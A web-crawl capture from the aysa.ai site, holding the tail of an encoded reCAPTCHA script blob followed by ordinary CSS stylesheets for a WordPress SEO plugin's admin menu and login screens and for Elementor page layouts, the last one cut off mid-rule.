XCrcOPNsOQdQ7CqEbDksKPUyxHQCDDg8O3XlXCksO2wo/DsCjCvzbDoMKfwp5uEyMuNMOGbXhWw58Aw55iTsOWw5EdT3LDo8OuwozDhMKEV8KGwoFxeE/CiWvCl8O/UcOyw5DCgMKCwqXCpsK9wr3Cj2A2w4ksQDzCgAt4J1/DrhjDrcKgwp/DgzAQwpx2woAbwoQOFMKTQcKVQBPDjMK+wrBrCT8BVMObCxYZbcKowpVpY8O4DcOxV8KWKRjDplEvOsOKw4tvwrvDuMKMw7LDo8KXRw06woh8YsOpwqPDksOKNMKXA8KJw4xUw4dUwpvDqVXCusKFJWAZKlnDjE3CqUMcRG97Z1nDjS3DoE/DtsOqfA4JUsOYwq/DqXPDjxnDvsK6wrPCosOiwrxlw5RRL1vDkmbCjQbCpwbCiA/[base64]/DqxvChsKKw7DCocO5f8OrwrUAw6LDisKOGjnDrMKFdMO7fD9SV8OPPm7CtQAFw7nDvnLDuXzCs33DhR/Dt1Q+wqLDpRjDtsKhPDE/FsKKwr5rwqM/[base64]/CrlBjMcKGc1lnw5ZXw4cow41ewqhxNcOJPcOdesKZY8OKFsOyw6zDumPCnE7ChsKrwqzDi8KtKEXDpBUYwpfCvMOYwpXCmcKLHhV2woNEwp7DuToFI8OSw4DCrjMQwop0w4csU8OGwofDq38KbGREL8KsOsO6wqYWQsOgHFzDnMKJHMOBEMKUwoQiV8K/U8KMw4VUTULCoiTDhjhnw45CdFrDvsOmJ8KQwpsvSsKeTcOkNVnCrsOJQcKIw6LCpcKgHEdGwplXwqrDvUNXwq/DoTIJwpHCjMO+R2xdeQEdQ8OfTX/[base64]/Y8O0w7YNwrt5w55Nw79OwqJAw7pmF3wmwqxVw48eWRLCq8KdL8KDKsKOO8KEE8OsJ2rCpTIww5YTIjPCgMK+IG0iGcKkey/CucO3RsOMwqnDqMK+RhTClMKRKz3CuMKMw6vCr8O5wq4PS8KQwp43PA3CgBDCtgPCjsObX8K4OcO6ImhRwpXCjlNTwqbCgBV+X8Otw50qF1AQwqTDjMOMD8KeMgkGU1bDkMKqw7hpw4bDujLCjUPDhyDDuXl4wo/[base64]/wpgFwpcVUMKVw48AwotpCcKoGcONw6kxwr7CiEnDkMKMw7XDoMKxTzIwKsORSxLDqsKRwqNvwqTDl8OAF8Kgw53CmcOMwqB6eMKkw6AZaiTDuiYfU8Kdw4vDmsOqw5FqA3/DrC7DusODXlbDtTF6dMKMIWfDicOVX8OGBsO2wqlbDMOow57CosOjw4HDrTBkPQnDqDVJw750w5FZQMK4wrbCqsKow6oOw5HCuiQLw5/Cg8K8woTDr0oLwpZ1w4FJB8KLw4/CoAbCp1/CmMOndcKJw57DsMO6UMKiwrTCjcKjw4Inw6NkfHTDncK7TyghwobCvMOzwqfDj8O1w5lqwq7DnMOBwpkBw7/CssOKwrjCvMKxXDwtcgbDnsKWDMKURg7DqSA7LgfCqgV0w4XCkyHCksOOwoclwrsoIkh9XcKqw5ApGHt/woLCnR0/w7jDksOOSxt2wp06w53DsMOFGcOkw4vDm2ABw57DmcO5E1HCtcK1w6bCoDs+JUpWw55zE8KaVHzCoHnDqMO9C8KIXcK/wr7Dlw7DrsKlRMKSw47DhMKYZMKYwpMpw4LCkhJ9ccOywo5rFnXCpk3Dv8Ofwo/Di8OgwqtLwpLCgUE9ZsOFw6Rkwqtjw6tFw4TCkMKeN8Kow4PDq8OneVQqCSbDgU4NK8OdwrcDXTYAc2zDrUPDrsK9w5cAFcKBw5U8ZMK1w5jDqMKJdcKuwrJmwqtBwqzCj23CmjLDncOaBcK8acKFwrXDvyF8YHYhwqnCh8ObUMOxwocfL8OZVi/ClMKQw5vCjjjClcKNw5TCh8OjLsOVeBRJfsKTMTkNwoVww6TDuhh/[base64]/CrnzCqsOpw7Bub8KuPcOOFcO8w6/CjMK/UUFow6YKwr8PwoHChnfCjMKlFcK+w5bDuxtYwo1zwrgwwpUDwrTCuUTDrXDDom1Rw6PDvsODwp/Djg3Cs8Odw7HCvA7CkDDCoAHDosOVWETDokfDp8OIwr/Di8KmPMKFfMKlAMOxNMOew7PCo8O7wqXClUojATYhXXVQVsKrAcO/w5LDgcOuwqJjwonDtygZOcKRbQZKPsOJdmlNw7YfwoQNC8KqX8ObF8KbW8OlBMKQw75US1vDjsKzw7cfPMO2wr1nw6/Di2bCl8OVw5HCm8K4w6jDh8K/w7ANw4lde8OSw4RFaiPCv8KfIcKJwrxUwrPClVrCksKFw4fDpwTCjcOVdTEewpfDmzYrfWRYRBFQeGx0w5DDnXkqHsKnY8OjDBkdTsOHw6TDm2FUcFrCgxpkQHszV2bDo2fCi1bChh/DpMKwBcOIasKuE8KgNcKoTWAaLBp4Y8KFGmdCw5fCosOlbsKrwol0w5Mbw6/[base64]/Cj8OpSMOPCsOwJnfDqWQyw71ww7LDtsKdGMKLw6/DgVhbwprCs8K2wpQRUDTCnMOndMK2wrXClS3CnhwZwrF2wroMw785JBHCkiVXwqjCp8OWM8KXR2jDgMKlwqEWwq/[base64]/Dh8O9Z8KnwoTCv8KXwpExcUPClMKywpHCoMKKQ3NAw7LCscOiEQDCmsO2wrXDnsOnw6zCo8ONw4IOwprCiMKCf8OaV8OSBS7DkGzCicK5ZgLCnsKMwq/Dj8OyCW8wNitbw70SwqJEw4xRwrJoC0jDlmnDkzzCvWQsTMKJCSY7w5IWwp3Dkm7CjMO2wrV/esK4SDnDkhrCmcOEXlPCmz3CqhotGMOBWXg9RVLDl8OCw7wVwqkCWMO1w57CuFrDrsOZw6ABwrjCs2TDmi0gSjDCpUgIfMKdKsKeD8OVfMOMGcOaRHjDmMK6OMKyw73Dv8K/AcKxw6cxJFXCiyzDhATDjcKZwqhpEBLClBXCnwUtwrhkwq9/w6JeanB1wrY0a8OGw5ZcwrFPH0TCl8Ovw7HDi8ONwpsdfhnDrhIrOcOTRcOrwoggwrrCtsKFKsOew4vDm2PDvhnCuXHCukvDt8KXBGDCnDVpIUrCk8OpwrjDu8Olwq/CgsOVwqXDnhxPPBpQwpfDnxd1RGwsZwY3TMKLw7HCqTtXwq7DnWw0wrhdFsOOBsOtw7fDpsO/[base64]\x22],null,[\x22conf\x22,null,\x226Lc0E8krAAAAAHdLzTZat2hBmdmENY-QdGxEC5y3\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,309],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://www.aysa.ai:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22H7ppinjIbuw4YCcIphGGkvTnR6KTRnDVKbhvlkZ3naI\\u003d\x22,1,0,null,1,1766665429458,0,0,[78,149,223,134,245],null,[204,58,22,238,15],\x22RC-gSTKcSN3ZzKOPQ\x22,null,null,null,null,null,\x220dAFcWeA6JT7YWXkdjM5Xm05ss_Oa9SepQX9gcmG0ieZfobkulW-R3Clwv7MyfEN5-PRxsEvoCx-3MkDIrkmQV5qBVdtVnc8gLxQ\x22,1766748229500]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://aysa.ai/wp-content/plugins/testAysaPlugin/assets/css/aysa.css?ver=1.1.0
body_size: 10817
content:
/* Base styles */
.aysa-admin {
    display: flex;
    min-height: 100vh;
    background-color: #f8f9fa;
}

/* Sidebar styles */
.aysa-sidebar {
    width: 280px;
    background-color: #fff;
    border-right: 1px solid #e5e7eb;
    padding: 1.5rem;
    position: fixed;
    height: 100vh;
    overflow-y: auto;
}

.aysa-menu {
    list-style: none;
    padding: 0;
    margin: 0;
}

.aysa-menu li {
    margin-bottom: 0.5rem;
}

.aysa-menu li a {
    display: flex;
    align-items: center;
    padding: 0.75rem 1rem;
    color: #4b5563;
    text-decoration: none;
    border-radius: 0.375rem;
    transition: all 0.2s;
}

.aysa-menu li a:hover {
    background-color: #f3f4f6;
    color: #111827;
}

.aysa-menu li.active a {
    background-color: #e5e7eb;
    color: #111827;
    font-weight: 500;
}

.aysa-menu li a svg {
    width: 1.25rem;
    height: 1.25rem;
    margin-right: 0.75rem;
    color: #6b7280;
}

/* Main content styles */
.aysa-main {
    flex: 1;
    margin-left: 280px;
    padding: 2rem;
}

.aysa-header {
    margin-bottom: 2rem;
}

.aysa-header h1 {
    font-size: 1.875rem;
    font-weight: 600;
    color: #111827;
    margin: 0;
}

/* Form styles */
.aysa-form {
    max-width: 600px;
    margin: 0 auto;
}

.aysa-form input[type="text"] {
    width: 100%;
    padding: 0.75rem 1rem;
    border: 1px solid #d1d5db;
    border-radius: 0.375rem;
    font-size: 1rem;
    transition: border-color 0.2s;
}

.aysa-form input[type="text"]:focus {
    outline: none;
    border-color: #3b82f6;
    box-shadow: 0 0 0 3px rgba(59, 130, 246, 0.1);
}

.aysa-form button {
    background-color: #3b82f6;
    color: white;
    padding: 0.75rem 1.5rem;
    border: none;
    border-radius: 0.375rem;
    font-weight: 500;
    cursor: pointer;
    transition: background-color 0.2s;
}

.aysa-form button:hover {
    background-color: #2563eb;
}

/* Card styles */
.aysa-card {
    background-color: #fff;
    border-radius: 0.5rem;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    padding: 1.5rem;
    margin-bottom: 1.5rem;
}

.aysa-card h3 {
    font-size: 1.25rem;
    font-weight: 600;
    color: #111827;
    margin: 0 0 1rem;
}

/* Result card styles */
.aysa-result-card {
    background-color: #fff;
    border-radius: 0.5rem;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    padding: 1.5rem;
    margin-top: 1.5rem;
}

.aysa-score {
    font-size: 3rem;
    font-weight: 700;
    color: #3b82f6;
    text-align: center;
    margin: 1rem 0;
}

.aysa-metrics {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 1rem;
    margin-top: 1rem;
}

.aysa-metric {
    text-align: center;
}

.aysa-metric-label {
    display: block;
    color: #6b7280;
    font-size: 0.875rem;
    margin-bottom: 0.25rem;
}

.aysa-metric-value {
    display: block;
    font-size: 1.25rem;
    font-weight: 600;
    color: #111827;
}

/* Loading state */
.aysa-loading {
    text-align: center;
    padding: 2rem;
    color: #6b7280;
}

/* Mobile styles */
@media (max-width: 768px) {
    .aysa-sidebar {
        transform: translateX(-100%);
        transition: transform 0.3s ease;
    }

    .aysa-sidebar.active {
        transform: translateX(0);
    }

    .aysa-main {
        margin-left: 0;
    }

    .aysa-menu-toggle {
        display: block;
        position: fixed;
        top: 1rem;
        left: 1rem;
        background-color: #3b82f6;
        color: white;
        padding: 0.5rem 1rem;
        border: none;
        border-radius: 0.375rem;
        cursor: pointer;
    }
}

/* Admin menu styling */
#adminmenu li.menu-icon-aysa div.wp-menu-image:before,
#adminmenu li.toplevel_page_aysa div.wp-menu-image:before {
    color: white;
    content: "\f184"; /* dashicons-chart-line for Aysa.ai main icon */
}

/* Main menu item background */
#adminmenu li.toplevel_page_aysa.wp-has-current-submenu .wp-menu-image,
#adminmenu li.toplevel_page_aysa.current .wp-menu-image {
    background-color: #0073aa;
}

#adminmenu li.toplevel_page_aysa {
    background-color: #0073aa;
}

/* Admin submenu styling */
.admin-color-fresh #adminmenu li.toplevel_page_aysa .wp-submenu {
    background-color: #23282d;
    padding: 0;
    width: 160px !important;
}

/* Prevent submenu text wrapping */
#adminmenu li.toplevel_page_aysa .wp-submenu li a {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
    box-sizing: border-box;
    padding: 5px 0 5px 12px;
    margin: 0;
    color: #bbc8d4;
    font-size: 11px;
}

#adminmenu li.toplevel_page_aysa .wp-submenu {
    min-width: 160px; /* Fixed width for submenu */
    width: 160px !important;
    margin-left: 0;
}

/* Style submenu items */
#adminmenu li.toplevel_page_aysa .wp-submenu li {
    margin: 0;
    padding: 0;
}

/* Dashboard icon */
#adminmenu li.toplevel_page_aysa .wp-submenu li a[href="admin.php?page=aysa"]::before {
    content: "\f226"; /* dashicons-dashboard */
    font-family: dashicons;
    display: inline-block;
    margin-right: 5px;
    font-size: 14px;
    vertical-align: middle;
    color: #bbc8d4;
    line-height: 18px;
}

/* Research & Analysis icon */
#adminmenu li.toplevel_page_aysa .wp-submenu li a[href="admin.php?page=aysa-research"]::before {
    content: "\f11b"; /* dashicons-analytics */
    font-family: dashicons;
    display: inline-block;
    margin-right: 5px;
    font-size: 14px;
    vertical-align: middle;
    color: #bbc8d4;
    line-height: 18px;
}

/* Remove fixed '>' from Research & Analysis */
#adminmenu li.toplevel_page_aysa .wp-submenu li a[href="admin.php?page=aysa-research"]::after {
    content: none;
}

/* Add '>' to current/active submenu item */
#adminmenu li.toplevel_page_aysa .wp-submenu li.current a::after {
    content: ">";
    position: absolute;
    right: 6px;
    color: white;
    font-size: 10px;
}

/* Technical Optimization icon */
#adminmenu li.toplevel_page_aysa .wp-submenu li a[href="admin.php?page=aysa-technical-optimization"]::before {
    content: "\f111"; /* dashicons-admin-settings */
    font-family: dashicons;
    display: inline-block;
    margin-right: 5px;
    font-size: 14px;
    vertical-align: middle;
    color: #bbc8d4;
    line-height: 18px;
}

/* On-Page Optimization icon */
#adminmenu li.toplevel_page_aysa .wp-submenu li a[href="admin.php?page=aysa-on-page-optimization"]::before {
    content: "\f177"; /* dashicons-admin-page */
    font-family: dashicons;
    display: inline-block;
    margin-right: 5px;
    font-size: 14px;
    vertical-align: middle;
    color: #bbc8d4;
    line-height: 18px;
}

/* Off-Page Optimization icon */
#adminmenu li.toplevel_page_aysa .wp-submenu li a[href="admin.php?page=aysa-off-page-optimization"]::before {
    content: "\f103"; /* dashicons-admin-links */
    font-family: dashicons;
    display: inline-block;
    margin-right: 5px;
    font-size: 14px;
    vertical-align: middle;
    color: #bbc8d4;
    line-height: 18px;
}

/* Monitoring & Analytics icon */
#adminmenu li.toplevel_page_aysa .wp-submenu li a[href="admin.php?page=aysa-monitoring-analytics"]::before {
    content: "\f238"; /* dashicons-chart-area */
    font-family: dashicons;
    display: inline-block;
    margin-right: 5px;
    font-size: 14px;
    vertical-align: middle;
    color: #bbc8d4;
    line-height: 18px;
}

/* Adjustment & Improvement icon */
#adminmenu li.toplevel_page_aysa .wp-submenu li a[href="admin.php?page=aysa-adjustment-improvement"]::before {
    content: "\f227"; /* dashicons-performance */
    font-family: dashicons;
    display: inline-block;
    margin-right: 5px;
    font-size: 14px;
    vertical-align: middle;
    color: #bbc8d4;
    line-height: 18px;
}

/* Setup SEO profile icon */
#adminmenu li.toplevel_page_aysa .wp-submenu li a[href="admin.php?page=aysa-setup-seo-profile"]::before {
    content: "\f338"; /* dashicons-admin-users */
    font-family: dashicons;
    display: inline-block;
    margin-right: 5px;
    font-size: 14px;
    vertical-align: middle;
    color: #bbc8d4;
    line-height: 18px;
}

/* Settings icon */
#adminmenu li.toplevel_page_aysa .wp-submenu li a[href="admin.php?page=aysa-settings"]::before {
    content: "\f107"; /* dashicons-admin-generic */
    font-family: dashicons;
    display: inline-block;
    margin-right: 5px;
    font-size: 14px;
    vertical-align: middle;
    color: #bbc8d4;
    line-height: 18px;
}

/* Hover state for submenu items */
#adminmenu li.toplevel_page_aysa .wp-submenu li a:hover {
    color: white;
    background: none;
}

#adminmenu li.toplevel_page_aysa .wp-submenu li a:hover::before {
    color: white;
}

#adminmenu li.toplevel_page_aysa .wp-submenu li a:hover::after {
    color: white;
}

/* Active state for submenu items - make sure they're italic */
#adminmenu li.toplevel_page_aysa .wp-submenu li.current a,
#adminmenu li.toplevel_page_aysa.current > a.menu-top {
    color: white;
    background: none;
    font-weight: 400;
    font-style: italic;
}

#adminmenu li.toplevel_page_aysa .wp-submenu li.current a::before {
    color: white;
}

#adminmenu li.toplevel_page_aysa .wp-submenu li.current a::after {
    color: white;
}

/* Secret Key Login Styles */
.aysa-login-container {
    max-width: 500px;
    margin: 50px auto;
    background-color: white;
    border-radius: 10px;
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.1);
    overflow: hidden;
}

.aysa-login-header {
    text-align: center;
    padding: 30px;
    background-color: #f5f8ff;
    border-bottom: 3px solid #0073aa;
}

/* Secret key input highlight */
#aysa-secret-key {
    border: 2px solid #ddd;
    transition: all 0.3s ease;
}

#aysa-secret-key:focus {
    border-color: #0073aa;
    box-shadow: 0 0 8px rgba(0, 115, 170, 0.3);
}

/* Login button pulse effect */
@keyframes pulse {
    0% { box-shadow: 0 0 0 0 rgba(0, 115, 170, 0.7); }
    70% { box-shadow: 0 0 0 10px rgba(0, 115, 170, 0); }
    100% { box-shadow: 0 0 0 0 rgba(0, 115, 170, 0); }
}

.aysa-btn-primary {
    animation: pulse 2s infinite;
}

/* Locked page overlay - shown when authentication required */
.aysa-locked-page {
    position: relative;
}

.aysa-locked-page::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.1);
    z-index: 9;
}

.aysa-locked-page::after {
    content: "Authentication Required";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: #0073aa;
    color: white;
    padding: 10px 20px;
    border-radius: 5px;
    z-index: 10;
} 

--- FILE ---
content_type: text/css
request_url: https://aysa.ai/wp-content/uploads/elementor/css/post-107.css?ver=1765847954
body_size: 5388
content:
.elementor-107 .elementor-element.elementor-element-5d9ea10{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:100px;--padding-bottom:28px;--padding-left:0px;--padding-right:0px;}.elementor-107 .elementor-element.elementor-element-3f6c303{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-107 .elementor-element.elementor-element-85ebf7b{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-107 .elementor-element.elementor-element-6f29609 > .elementor-widget-container{margin:0px 0px 37px 0px;}.elementor-107 .elementor-element.elementor-element-6f29609 .ube-icon-box-wrapper{--ube-ib-spacing:17px;text-align:left;}.elementor-107 .elementor-element.elementor-element-6f29609 .ube-image{width:128px;}.elementor-107 .elementor-element.elementor-element-6f29609 .card-img{border-radius:0px 0px 0px 0px;}.elementor-107 .elementor-element.elementor-element-6f29609 .ube-image img{transition-duration:0.3s;}.elementor-107 .elementor-element.elementor-element-6f29609 .ube-icon-box{align-items:flex-start;}.elementor-107 .elementor-element.elementor-element-6f29609 .ube-ib-desc{margin-top:0px;font-size:18px;}.elementor-107 .elementor-element.elementor-element-57ae925 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-107 .elementor-element.elementor-element-57ae925 .ube-heading-title{font-size:18px;}.elementor-107 .elementor-element.elementor-element-c9e092c .ube-subscribe-news-letter{max-width:392px;-webkit-box-flex:392px;-ms-flex:70px;flex:392px;}.elementor-107 .elementor-element.elementor-element-4320587{--display:flex;}.elementor-107 .elementor-element.elementor-element-c711273 .ube-heading-title{font-size:18px;}.elementor-107 .elementor-element.elementor-element-c711273 .ube-heading-description{margin-top:20px;}.elementor-107 .elementor-element.elementor-element-6cf5470{--display:flex;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-107 .elementor-element.elementor-element-3f952e7 .ube-heading-title{font-size:18px;}.elementor-107 .elementor-element.elementor-element-05a1644 > .elementor-widget-container{margin:65px 0px 0px 0px;}.elementor-107 .elementor-element.elementor-element-05a1644 .ube-divider-separator{border-top-color:#EDEDED;border-top-width:1px;}.elementor-107 .elementor-element.elementor-element-05a1644 .ube-divider-element{border-top-color:#EDEDED;border-top-width:1px;}.elementor-107 .elementor-element.elementor-element-412f6f0{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-107 .elementor-element.elementor-element-8f8dd25{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-107 .elementor-element.elementor-element-9a746cb{font-family:"Plus Jakarta Sans", Sans-serif;font-size:18px;font-weight:500;}.elementor-107 .elementor-element.elementor-element-bdd54da li{color:#9B9B9B;font-size:14px;}.elementor-107 .elementor-element.elementor-element-bdd54da .ube-list-icon li:after{content:"";border-width:1px;height:16px;border-color:#9B9B9B;}.elementor-107 .elementor-element.elementor-element-bdd54da .list-inline .list-inline-item:not(:last-child):after{border-left-style:solid;}.elementor-107 .elementor-element.elementor-element-bdd54da .list-unstyled .list-icon-item:not(:last-child):after{border-bottom-style:solid;display:block;}.elementor-107 .elementor-element.elementor-element-49ad9d5{--display:flex;}.elementor-107 .elementor-element.elementor-element-1f5c91e .ube-social-icons li + li{margin-left:32px;}@media(min-width:768px){.elementor-107 .elementor-element.elementor-element-85ebf7b{--width:46%;}.elementor-107 .elementor-element.elementor-element-4320587{--width:27%;}.elementor-107 .elementor-element.elementor-element-6cf5470{--width:17%;}}@media(max-width:991px) and (min-width:768px){.elementor-107 .elementor-element.elementor-element-85ebf7b{--width:50%;}.elementor-107 .elementor-element.elementor-element-4320587{--width:42%;}.elementor-107 .elementor-element.elementor-element-6cf5470{--width:50%;}}@media(max-width:991px){.elementor-107 .elementor-element.elementor-element-5d9ea10{--gap:40px 40px;--row-gap:40px;--column-gap:40px;}.elementor-107 .elementor-element.elementor-element-3f6c303{--gap:50px 50px;--row-gap:50px;--column-gap:50px;--flex-wrap:wrap;}.elementor-107 .elementor-element.elementor-element-05a1644 > .elementor-widget-container{margin:10px 0px 0px 0px;}}@media(max-width:767px){.elementor-107 .elementor-element.elementor-element-412f6f0{--gap:20px 0px;--row-gap:20px;--column-gap:0px;}}

--- FILE ---
content_type: text/css
request_url: https://aysa.ai/wp-content/uploads/elementor/css/responsive-frontend.min.css?ver=1765847954
body_size: 35704
content:
@media (max-width:-1){.ube-widescreen-position-top .ube-icon-box{display:block}.ube-widescreen-position-top .ube-icon-box-wrapper{text-align:center}.ube-widescreen-position-top .ube-ib-icon{margin:0 0 var(--ube-ib-spacing)0}.ube-widescreen-position-left .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.ube-widescreen-position-left .ube-icon-box-wrapper{text-align:left}.ube-widescreen-position-left .ube-ib-icon{margin:0 var(--ube-ib-spacing)0 0}.ube-widescreen-position-right .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-flow:row-reverse;flex-flow:row-reverse}.ube-widescreen-position-right .ube-icon-box-wrapper{text-align:right}.ube-widescreen-position-right .ube-ib-icon{margin:0 0 0 var(--ube-ib-spacing)}.ube-widescreen-position-left .ube-image-box .ube-image,.ube-widescreen-position-right .ube-image-box .ube-image{width:25%}}@media (max-width:1199px){.ube-laptop-position-top .ube-icon-box{display:block}.ube-laptop-position-top .ube-icon-box-wrapper{text-align:center}.ube-laptop-position-top .ube-ib-icon{margin:0 0 var(--ube-ib-spacing)0}.ube-laptop-position-left .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.ube-laptop-position-left .ube-icon-box-wrapper{text-align:left}.ube-laptop-position-left .ube-ib-icon{margin:0 var(--ube-ib-spacing)0 0}.ube-laptop-position-right .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-flow:row-reverse;flex-flow:row-reverse}.ube-laptop-position-right .ube-icon-box-wrapper{text-align:right}.ube-laptop-position-right .ube-ib-icon{margin:0 0 0 var(--ube-ib-spacing)}.ube-laptop-position-left .ube-image-box .ube-image,.ube-laptop-position-right .ube-image-box .ube-image{width:25%}}@media (max-width:-1){.ube-tablet_extra-position-top .ube-icon-box{display:block}.ube-tablet_extra-position-top .ube-icon-box-wrapper{text-align:center}.ube-tablet_extra-position-top .ube-ib-icon{margin:0 0 var(--ube-ib-spacing)0}.ube-tablet_extra-position-left .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.ube-tablet_extra-position-left .ube-icon-box-wrapper{text-align:left}.ube-tablet_extra-position-left .ube-ib-icon{margin:0 var(--ube-ib-spacing)0 0}.ube-tablet_extra-position-right .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-flow:row-reverse;flex-flow:row-reverse}.ube-tablet_extra-position-right .ube-icon-box-wrapper{text-align:right}.ube-tablet_extra-position-right .ube-ib-icon{margin:0 0 0 var(--ube-ib-spacing)}.ube-tablet_extra-position-left .ube-image-box .ube-image,.ube-tablet_extra-position-right .ube-image-box .ube-image{width:25%}}@media (max-width:991px){.ube-tablet-position-top .ube-icon-box{display:block}.ube-tablet-position-top .ube-icon-box-wrapper{text-align:center}.ube-tablet-position-top .ube-ib-icon{margin:0 0 var(--ube-ib-spacing)0}.ube-tablet-position-left .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.ube-tablet-position-left .ube-icon-box-wrapper{text-align:left}.ube-tablet-position-left .ube-ib-icon{margin:0 var(--ube-ib-spacing)0 0}.ube-tablet-position-right .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-flow:row-reverse;flex-flow:row-reverse}.ube-tablet-position-right .ube-icon-box-wrapper{text-align:right}.ube-tablet-position-right .ube-ib-icon{margin:0 0 0 var(--ube-ib-spacing)}.ube-tablet-position-left .ube-image-box .ube-image,.ube-tablet-position-right .ube-image-box .ube-image{width:25%}}@media (max-width:-1){.ube-mobile_extra-position-top .ube-icon-box{display:block}.ube-mobile_extra-position-top .ube-icon-box-wrapper{text-align:center}.ube-mobile_extra-position-top .ube-ib-icon{margin:0 0 var(--ube-ib-spacing)0}.ube-mobile_extra-position-left .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.ube-mobile_extra-position-left .ube-icon-box-wrapper{text-align:left}.ube-mobile_extra-position-left .ube-ib-icon{margin:0 var(--ube-ib-spacing)0 0}.ube-mobile_extra-position-right .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-flow:row-reverse;flex-flow:row-reverse}.ube-mobile_extra-position-right .ube-icon-box-wrapper{text-align:right}.ube-mobile_extra-position-right .ube-ib-icon{margin:0 0 0 var(--ube-ib-spacing)}.ube-mobile_extra-position-left .ube-image-box .ube-image,.ube-mobile_extra-position-right .ube-image-box .ube-image{width:25%}}@media (max-width:767px){.ube-mobile-position-top .ube-icon-box{display:block}.ube-mobile-position-top .ube-icon-box-wrapper{text-align:center}.ube-mobile-position-top .ube-ib-icon{margin:0 0 var(--ube-ib-spacing)0}.ube-mobile-position-left .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.ube-mobile-position-left .ube-icon-box-wrapper{text-align:left}.ube-mobile-position-left .ube-ib-icon{margin:0 var(--ube-ib-spacing)0 0}.ube-mobile-position-right .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-flow:row-reverse;flex-flow:row-reverse}.ube-mobile-position-right .ube-icon-box-wrapper{text-align:right}.ube-mobile-position-right .ube-ib-icon{margin:0 0 0 var(--ube-ib-spacing)}.ube-mobile-position-left .ube-image-box .ube-image,.ube-mobile-position-right .ube-image-box .ube-image{width:25%}}@media (max-width:-1){.elementor-widescreen-align-center .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:center;justify-content:center}.elementor-widescreen-align-center .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:inherit}.elementor-widescreen-align-right .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:end;justify-content:flex-end}.elementor-widescreen-align-right .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:0}.elementor-widescreen-align-left .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:start;justify-content:flex-start}.elementor-widescreen-align-left .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-right:inherit;padding-left:0}}@media (max-width:1199px){.elementor-laptop-align-center .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:center;justify-content:center}.elementor-laptop-align-center .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:inherit}.elementor-laptop-align-right .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:end;justify-content:flex-end}.elementor-laptop-align-right .ube-banner-btn-fixed .ube-banner-content 